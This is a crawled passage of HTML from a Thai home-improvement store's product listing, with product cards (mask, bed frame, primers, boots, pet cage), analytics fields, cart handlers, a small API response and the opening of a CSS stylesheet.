				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-1">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/HW/จำนวนชิ้นแพ็ก$10.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label blue">
				<span>FLASH</span>
				<img src="https://static.homepro.co.th/mkp/images/product-card_top-lable-icon-3.svg" alt="flash sale"/>
				<span>SALE</span>
			</div>
			<div class="top-label add-icon top-icon-1">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1173122" onclick="productListaddToCartDelivery('YzhkYTAyODQxZGY0MTg5MTI4MDkyNDYyNzdhYzAyOGM0YjEyZDkzMTc3MTkxZDRhMzA1N2IyYTlmMjFmZjMxNg==', '1173122', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">UNICHARM</div>
			<div class="item-title">หน้ากากอนามัย 3D Unicharm Size M สีขาว แพ็ค 10 ชิ้...</div>
			<div class="sku">SKU:1173122</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(3)
					</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">69</div>
							<div class="original-price">
								฿ 149<span>-53%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1173122" onclick="pcompareBtnClick(1173122)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1307398" data-value="1307398" data-menu="null" ga-index="6">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1307398" value="6" />
		<input type="hidden" id="gtmName-1307398" value="เตียง 6 ฟุต KONCEPT ANATA 19236366 สีไม้อ่อน"/>
		<input type="hidden" id="gtmNameEN-1307398" value="BED FRAME 6FT KONCEPT ANATA 19236366 LIGHT WOOD"/>
		<input type="hidden" id="gtmPrice-1307398" value="6290.0"/>
		<input type="hidden" id="gtmNetPrice-1307398" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1307398" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1307398" value="7900.0"/>
		<input type="hidden" id="gtmCategory1-1307398" value="Furniture & Home Decor"/>
		<input type="hidden" id="gtmCategory2-1307398" value="Bedroom Furniture"/>
		<input type="hidden" id="gtmCategory3-1307398" value="Beds"/>
		<input type="hidden" id="gtmCategoryAll-1307398" value="Furniture & Home Decor/Bedroom Furniture/Beds"/>
		<input type="hidden" id="gtmBrand-1307398" value="KONCEPT"/>
		<input type="hidden" id="gtmAvailability-1307398" value="11.0" />
		<input type="hidden" id="gtmIsNetPrice-1307398" value="false"/>
		<input type="hidden" id="gtmMchId-1307398" value="FT010102"/>
		<input type="hidden" class="gtmIndex-1307398" value="6"/>
		<input type="hidden" class="gtmNameEN-1307398" value="BED FRAME 6FT KONCEPT ANATA 19236366 LIGHT WOOD"/>
		<input type="hidden" class="gtmPartnerName-1307398" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1307398" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1307398">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/13/073/1307398/447x447/14112025_1307398$Imagec1.jpg')" title="เตียง 6 ฟุต KONCEPT ANATA 19236366 สีไม้อ่อน" alt="เตียง 6 ฟุต KONCEPT ANATA 19236366 สีไม้อ่อน"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/13/073/1307398/447x447/14112025_1307398$Imagec6.jpg')" title="เตียง 6 ฟุต KONCEPT ANATA 19236366 สีไม้อ่อน" alt="เตียง 6 ฟุต KONCEPT ANATA 19236366 สีไม้อ่อน"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/FT/ขนาดเตียงฟุต$6.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/FT/การประกอบสินค้าต้องประกอบสำเร็จรูป$ต้องประกอบ.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/icons/SBxKONCEPT/08_1600_en.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1307398" onclick="productListaddToCartDelivery('ZGIwYWJlNTE4MmU5NjdkMzdlOWRhNmNhMTRmMzYxNjIxNzYyZTVlOTYzNzkyOTNlNTFmMmQ5ZmU5ZTJlYWMxMQ==', '1307398', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">KONCEPT</div>
			<div class="item-title">เตียง 6 ฟุต KONCEPT ANATA 19236366 สีไม้อ่อน</div>
			<div class="sku">SKU:1307398</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">6,290</div>
						<div class="original-price">
							฿ 7,900<span>-20%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1307398" onclick="pcompareBtnClick(1307398)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1278023" data-value="1278023" data-menu="null" ga-index="7">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1278023" value="7" />
		<input type="hidden" id="gtmName-1278023" value="สีรองพื้นปูนเก่า ชนิดด้าน RTB SILITEX CARE 3.5 ลิตร"/>
		<input type="hidden" id="gtmNameEN-1278023" value="OLD PLASTER PRIMER MATT RTB SILITEX CARE MATT 3.5L"/>
		<input type="hidden" id="gtmPrice-1278023" value="840.0"/>
		<input type="hidden" id="gtmNetPrice-1278023" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1278023" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1278023" value="1279.0"/>
		<input type="hidden" id="gtmCategory1-1278023" value="Paint & Equipments"/>
		<input type="hidden" id="gtmCategory2-1278023" value="Primers"/>
		<input type="hidden" id="gtmCategory3-1278023" value="Old Plaster Primer"/>
		<input type="hidden" id="gtmCategoryAll-1278023" value="Paint & Equipments/Primers/Old Plaster Primer"/>
		<input type="hidden" id="gtmBrand-1278023" value="RTB"/>
		<input type="hidden" id="gtmAvailability-1278023" value="8.0" />
		<input type="hidden" id="gtmIsNetPrice-1278023" value="false"/>
		<input type="hidden" id="gtmMchId-1278023" value="PA010201"/>
		<input type="hidden" class="gtmIndex-1278023" value="7"/>
		<input type="hidden" class="gtmNameEN-1278023" value="OLD PLASTER PRIMER MATT RTB SILITEX CARE MATT 3.5L"/>
		<input type="hidden" class="gtmPartnerName-1278023" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1278023" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1278023">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/780/1278023/447x447/30052025_1278023$Imagec1.jpg')" title="สีรองพื้นปูนเก่า ชนิดด้าน RTB SILITEX CARE 3.5 ลิตร" alt="สีรองพื้นปูนเก่า ชนิดด้าน RTB SILITEX CARE 3.5 ลิตร"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1278023" onclick="productListaddToCartDelivery('MGQzNWQwZGI4ZmM3YTViMmY1YzA1MGM5YTdkMTgyOTlkYWZlYTM2OTMyZDAzM2RiNmVkNzRiZDFhOGI0MWVjMQ==', '1278023', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">RTB</div>
			<div class="item-title">สีรองพื้นปูนเก่า ชนิดด้าน RTB SILITEX CARE 3.5 ลิต...</div>
			<div class="sku">SKU:1278023</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">840</div>
						<div class="original-price">
							฿ 1,279<span>-34%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1278023" onclick="pcompareBtnClick(1278023)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1135080" data-value="1135080" data-menu="null" ga-index="8">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1135080" value="8" />
		<input type="hidden" id="gtmName-1135080" value="สีรองพื้นไม้ TOA WOOD PRESERVATIVE PLUS 1 แกลลอน"/>
		<input type="hidden" id="gtmNameEN-1135080" value="WOOD PRESERVATIVE TOA WOOD PRESERVATIVE PLUS 1GAL"/>
		<input type="hidden" id="gtmPrice-1135080" value="560.0"/>
		<input type="hidden" id="gtmNetPrice-1135080" value="532.0"/>
		<input type="hidden" id="gtmDiscount-1135080" value="28"/>
		<input type="hidden" id="gtmPriceOriginal-1135080" value="1050.0"/>
		<input type="hidden" id="gtmCategory1-1135080" value="Paint & Equipments"/>
		<input type="hidden" id="gtmCategory2-1135080" value="Wood Paint"/>
		<input type="hidden" id="gtmCategory3-1135080" value="Wood Primers"/>
		<input type="hidden" id="gtmCategoryAll-1135080" value="Paint & Equipments/Wood Paint/Wood Primers"/>
		<input type="hidden" id="gtmBrand-1135080" value="TOA"/>
		<input type="hidden" id="gtmAvailability-1135080" value="26.0" />
		<input type="hidden" id="gtmIsNetPrice-1135080" value="true"/>
		<input type="hidden" id="gtmMchId-1135080" value="PA020501"/>
		<input type="hidden" class="gtmIndex-1135080" value="8"/>
		<input type="hidden" class="gtmNameEN-1135080" value="WOOD PRESERVATIVE TOA WOOD PRESERVATIVE PLUS 1GAL"/>
		<input type="hidden" class="gtmPartnerName-1135080" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1135080" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1135080">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/350/1135080/447x447/01022022_1135080$Imagec1.jpg')" title="สีรองพื้นไม้ TOA WOOD PRESERVATIVE PLUS 1 แกลลอน" alt="สีรองพื้นไม้ TOA WOOD PRESERVATIVE PLUS 1 แกลลอน"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1135080" onclick="productListaddToCartDelivery('M2QzMDk4ZmEyMmZkZWI4ZjI2OWFiNzk2M2NkNzIwN2NiM2RjMjZiOTM4MjlmMzVjZDA0N2ExNGU2N2U0YzUwMg==', '1135080', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">TOA</div>
			<div class="item-title">สีรองพื้นไม้ TOA WOOD PRESERVATIVE PLUS 1 แกลลอน</div>
			<div class="sku">SKU:1135080</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(3)
					</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">532</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 1,050<span>-49%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1135080" onclick="pcompareBtnClick(1135080)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1121907" data-value="1121907" data-menu="null" ga-index="9">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1121907" value="9" />
		<input type="hidden" id="gtmName-1121907" value="รองเท้าบูท PIPES สูง 12 นิ้ว เบอร์ 12 สีขาว"/>
		<input type="hidden" id="gtmNameEN-1121907" value="RUBBER BOOTS PIPES 12IN NO.12 WHITE"/>
		<input type="hidden" id="gtmPrice-1121907" value="299.0"/>
		<input type="hidden" id="gtmNetPrice-1121907" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1121907" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1121907" value="339.0"/>
		<input type="hidden" id="gtmCategory1-1121907" value="Tools & Hardwares"/>
		<input type="hidden" id="gtmCategory2-1121907" value="Apparel & Safety Gears"/>
		<input type="hidden" id="gtmCategory3-1121907" value="Personal Safety"/>
		<input type="hidden" id="gtmCategoryAll-1121907" value="Tools & Hardwares/Apparel & Safety Gears/Personal Safety/Boots"/>
		<input type="hidden" id="gtmBrand-1121907" value="PIPES"/>
		<input type="hidden" id="gtmAvailability-1121907" value="206.0" />
		<input type="hidden" id="gtmIsNetPrice-1121907" value="false"/>
		<input type="hidden" id="gtmMchId-1121907" value="HW050115"/>
		<input type="hidden" class="gtmIndex-1121907" value="9"/>
		<input type="hidden" class="gtmNameEN-1121907" value="RUBBER BOOTS PIPES 12IN NO.12 WHITE"/>
		<input type="hidden" class="gtmPartnerName-1121907" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1121907" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1121907">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/219/1121907/447x447/02122025_1121907$Imagec1.jpg')" title="รองเท้าบูท PIPES สูง 12 นิ้ว เบอร์ 12 สีขาว" alt="รองเท้าบูท PIPES สูง 12 นิ้ว เบอร์ 12 สีขาว"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1121907" onclick="productListaddToCartDelivery('MDU5ZDZhMGM0NmQyZjY0YzMyNTM0ZTIyMjFiNTNmMzIwNDEyMjdkMDQyZjQ0YzEwODg1ZjUzZDAxOTUzYzg4ZQ==', '1121907', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">PIPES</div>
			<div class="item-title">รองเท้าบูท PIPES สูง 12 นิ้ว เบอร์ 12 สีขาว</div>
			<div class="sku">SKU:1121907</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(1)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">299</div>
						<div class="original-price">
							฿ 339<span>-11%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1121907" onclick="pcompareBtnClick(1121907)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1287456" data-value="1287456" data-menu="null" ga-index="10">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1287456" value="10" />
		<input type="hidden" id="gtmName-1287456" value="กรงสัตว์เลี้ยงพับได้ PETUS 70X50 ซม. สีเทา"/>
		<input type="hidden" id="gtmNameEN-1287456" value="FOLDING PET CAGE PETUS 70X50CM GREY"/>
		<input type="hidden" id="gtmPrice-1287456" value="549.0"/>
		<input type="hidden" id="gtmNetPrice-1287456" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1287456" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1287456" value="769.0"/>
		<input type="hidden" id="gtmCategory1-1287456" value="Pet Food & Supplies"/>
		<input type="hidden" id="gtmCategory2-1287456" value="Pet Supplies"/>
		<input type="hidden" id="gtmCategory3-1287456" value="Pet Bed & Houses"/>
		<input type="hidden" id="gtmCategoryAll-1287456" value="Pet Food & Supplies/Pet Supplies/Pet Bed & Houses/Pet Houses"/>
		<input type="hidden" id="gtmBrand-1287456" value="PETUS"/>
		<input type="hidden" id="gtmAvailability-1287456" value="7.0" />
		<input type="hidden" id="gtmIsNetPrice-1287456" value="false"/>
		<input type="hidden" id="gtmMchId-1287456" value="PE050101"/>
		<input type="hidden" class="gtmIndex-1287456" value="10"/>
		<input type="hidden" class="gtmNameEN-1287456" value="FOLDING PET CAGE PETUS 70X50CM GREY"/>
		<input type="hidden" class="gtmPartnerName-1287456" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1287456" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1287456">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/874/1287456/447x447/11032025_1287456$Imagec1.jpg')" title="กรงสัตว์เลี้ยงพับได้ PETUS 70X50 ซม. สีเทา" alt="กรงสัตว์เลี้ยงพับได้ PETUS 70X50 ซม. สีเทา"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/874/1287456/447x447/11032025_1287456$Imagec13.jpg')" title="กรงสัตว์เลี้ยงพับได้ PETUS 70X50 ซม. สีเทา" alt="กรงสัตว์เลี้ยงพับได้ PETUS 70X50 ซม. สีเทา"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1287456" onclick="productListaddToCartDelivery('NGY1ZGVlZmQ4NDJhNTFjZmEzZDMwMGNmZjFjYmMyOGFkM2JmMmFhNTA2MTQ2ZmE0NWM4MmFhZDIxNTNkMjZmNA==', '1287456', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">PETUS</div>
			<div class="item-title">กรงสัตว์เลี้ยงพับได้ PETUS 70X50 ซม. สีเทา</div>
			<div class="sku">SKU:1287456</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">549</div>
						<div class="original-price">
							฿ 769<span>-28%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1287456" onclick="pcompareBtnClick(1287456)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/seller/common/api.jsp
body_size: -97
content:
{"name":"Homepro","chatkey":"dTAzNWM2MTQ3LTNmMmItNGJkNC1iZmM3LWMxOTlmMTgxZDYyMi1zMQ==","logo":""}

--- FILE ---
content_type: text/css
request_url: https://www.homepro.co.th/css/order-tracking.css?version=13.7
body_size: -98
content:
@charset "UTF-8";

#top-header-tracking {
	position: relative;
}

.tracking-dropdown {
	text-align: left;
	width: 220px;
}

.tracking-dropdown .tracking-title {
	width: 100%;
	font-weight: 600;
	text-align: center;
}

.tracking-dropdown .tracking-content {
	/* border-top: 1px solid #CCC; */
	margin-bottom: 5px;
	padding: 4px 0;
}

.tracking-dropdown .tracking-list {
	padding: 0;
	background-color: #F4FAFC;
	border-radius: 3px;
}

.tracking-dropdown .tracking-list ul {
	padding: 0;
	margin: 0;
}

.tracking-dropdown .tracking-list ul li {
	list-style: none;
	padding: 2px 10px;
	border-bottom: 1px dashed #CCC;
}

.tracking-dropdown .tracking-list a {
	color: #0867B2;
	display: inline-block;
	width: 50%;
}

.tracking-dropdown .seeall-btn {
	display: block;
	text-align: center;
	color: #fff;
	background-color: #4183c4;
